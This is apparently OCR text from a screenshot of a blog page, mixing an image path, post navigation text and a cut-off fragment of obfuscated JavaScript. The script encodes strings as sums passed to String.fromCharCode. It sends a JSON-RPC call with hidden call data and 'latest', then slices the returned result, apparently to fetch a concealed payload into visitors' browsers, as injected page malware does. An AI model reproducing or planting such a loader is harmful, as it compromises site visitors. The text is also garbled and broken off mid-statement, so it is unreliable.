
(21+28),(8+15+30),(35+16),(28+17+9),(6+51),(31+21+1),
(8+29+14),(47+23+28),(43+58),(48+1),(23+28),
(15+13+20),(38+8+2),(50+2+0),(46+4+3),(26+15+12),
(50+51),(23+9+19),(6+50),(33+6+17),(24+15+10),
(14+42),(4+52),
(28+21)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i
A
Read Post »
Plague
Tale: